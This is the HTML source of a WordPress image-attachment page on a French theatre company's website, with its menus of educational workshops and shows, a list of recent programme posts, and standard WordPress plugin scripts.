<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3191"><a href="https://www.lesunslesunes.com/animation-pedagogique/">Animations pédagogiques</a>
<ul class="sub-menu">
	<li id="menu-item-15072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15072"><a href="https://www.lesunslesunes.com/matin-brun-et-autres-brumes/">Matin brun et autres brumes…</a></li>
	<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://www.lesunslesunes.com/le-horla/">Le Horla</a></li>
	<li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://www.lesunslesunes.com/monsieur-palou-sen-va-t-en-guerre-contre-la-guerre/">« Monsieur Palou s&rsquo;en va-t-en guerre&#8230; contre la guerre ! »</a></li>
	<li id="menu-item-13203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13203"><a href="https://www.lesunslesunes.com/spectacles/monsieur-palou-et-le-jus-de-mots/">Monsieur Palou et le jus de mots</a></li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.lesunslesunes.com/latelier-des-jus-de-mots/">L’Atelier des jus de mots</a></li>
</ul>
</li>
<li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://www.lesunslesunes.com/spectacles-jeune-public-2/">Spectacles jeune public et public familial</a></li>
<li id="menu-item-12378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12378"><a href="https://www.lesunslesunes.com/la-presse-en-parle/">La presse en parle</a></li>
<li id="menu-item-18846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18846"><a href="https://www.lesunslesunes.com/agenda-2/">Agenda</a>
<ul class="sub-menu">
	<li id="menu-item-18790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18790"><a href="https://www.lesunslesunes.com/2026-2/">2026</a></li>
</ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a href="https://www.lesunslesunes.com/livre-dor-2/">Livre d’or</a></li>
<li id="menu-item-10201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.lesunslesunes.com/contact/">Contact</a></li>
<li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.lesunslesunes.com/cours-de-theatre-debutants/">Atelier théâtre pour adultes (à partir de 16 ans)</span></a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lesunslesunes.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

				<article id="post-6901" class="post-6901 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">IMG_2602</h1>
					<div class="entry-meta">

						<span class="entry-date"><time class="entry-date" datetime="2018-01-12T12:40:15+02:00">12 janvier 2018</time></span>

						<span class="full-size-link"><a href="https://www.lesunslesunes.com/wp-content/uploads/2018/01/IMG_2602-e1515758009663.jpg">467 &times; 700</a></span>

						<span class="parent-post-link"><a href="https://www.lesunslesunes.com/img_2602/" rel="gallery">IMG_2602</a></span>
											</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.lesunslesunes.com/logowp1-jpg/" rel="attachment"><img width="467" height="700" src="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2018/01/IMG_2602-e1515758009663.jpg?fit=467%2C700&amp;ssl=1" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" data-attachment-id="6901" data-permalink="https://www.lesunslesunes.com/img_2602/" data-orig-file="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2018/01/IMG_2602-e1515758009663.jpg?fit=467%2C700&amp;ssl=1" data-orig-size="467,700" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;Canon PowerShot SX200 IS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1490308232&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;23.621&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_2602" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2018/01/IMG_2602-e1515758009663.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2018/01/IMG_2602-e1515758009663.jpg?fit=683%2C1024&amp;ssl=1" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://www.lesunslesunes.com/img_2625/'><div class="previous-image">Image précédente</div></a>				<a href='https://www.lesunslesunes.com/img_2519/'><div class="next-image">Image suivante</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Au programme</h1>
		<ul>
											<li>
					<a href="https://www.lesunslesunes.com/2025/12/17/15934/">> Messieurs Palou &#038; Wally et le  Kitétoi</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/12/17/matin/">&gt; Matin brun et autres brumes&#8230;</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/12/09/15597/">&nbsp;</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/12/09/un-ptit-coin-dparadis-2/">&gt; Un p’tit coin d’paradis ?</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/12/08/comme-une-chanson/">&gt; Comme une chanson</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/11/27/13329/">&gt; Messieurs Palou et Wally partent en voyages</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/10/26/soiree-litteraire-5/">> Soirée littéraire</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/09/23/par-la-fenetre/">> Par la fenêtre</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/08/16/livres/">> Livres</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/04/05/leffet-dahomey/">> L&rsquo;effet Dahomey</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2025/01/19/messieurs-palou-et-wally-cultivent-leur-jardin/">> Messieurs Palou et Wally cultivent leur jardin !</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2024/11/30/messieurs-palou-wally-partent-en-voyages/">Messieurs Palou &#038; Wally partent en voyages</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2024/10/12/essai-3/">> Soirée littéraire</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2024/06/20/presentation-de-la-trilogie-de-roland-marcuola/">> La trilogie de Roland Marcuola</a>
									</li>
											<li>
					<a href="https://www.lesunslesunes.com/2024/06/07/vous-avez-dit-liberte-egalite-fraternite/">> Vous avez dit liberté, égalité, fraternité ?</a>
									</li>
					</ul>

		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/lesunslesunes/"><img loading="lazy" decoding="async" data-recalc-dims="1" class="aligncenter" src="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2020/09/Logo-facebook.gif?resize=80%2C80&#038;ssl=1" alt="" width="80" height="80" /></a></p>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.lesunslesunes.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lesunslesunes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/themes/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#recent-posts-3","#text-5","#search-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"108391390","post":"6901","tz":"2","srv":"www.lesunslesunes.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "108391390", "6901" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lesunslesunes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lesunslesunes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18 January 2026 19h11 (UTC:2) -->
